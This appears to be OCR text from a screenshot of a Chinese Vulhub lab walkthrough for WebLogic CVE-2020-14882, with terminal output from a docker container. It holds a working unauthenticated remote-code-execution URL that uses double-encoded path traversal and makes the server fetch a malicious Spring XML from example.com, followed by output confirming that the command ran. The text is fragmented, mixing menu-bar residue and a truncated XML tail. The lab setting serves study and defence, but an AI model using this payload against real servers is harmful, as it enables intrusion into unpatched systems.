 应用程序 位置 终端 星期四 10：36
@ee557527597d:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
</list>
</constructor-arg>
</bean>
</beans>
```
然后通过如下URL，即可让Weblogic加载这个XML，并执行其中的命令：
```
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://examp
le.com/rce.xml")
```
![](4.png)
这个利用方法也有自己的缺点，就是需要Weblogic的服务器能够访问到恶意XML。
[root@centos CVE-2020-14882]# docker ps -s
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES SIZE
ee557527597d vulhub/weblogic:12.2.1.3-2018 "/u01/oracle/createA…" About a minute ago Up About a minute 0.0.0.0:7001->7001/tcp, :::7001->7001/tcp cve-2020-14882_weblogic_1 6.45MB (
virtual 956MB)
[root@centos CVE-2020-14882]# ^C
[root@centos CVE-2020-14882]# docker exec -it cve-2020-14882_weblogic_1 /bin/bash
[oracle@ee557527597d ~]$ ls
OPatch cfgtoollogs coherence create-wls-domain.py createAndStartEmptyDomain.sh domain-registry.xml inventory oraInst.loc oracle_common oui root.sh user_projects wlserver
[oracle@ee557527597d ~]$ cat /tmp/success1
[oracle@ee557527597d ~]$ ls /tmp/success1
/tmp/success1
[oracle@ee557527597d ~]$ ls /tmp/
hsperfdata_oracle success1 wlstOfflineLogs_oracle wlstTemporacle
[oracle@ee557527597d ~]$
CENTOS
@ee557527597d:~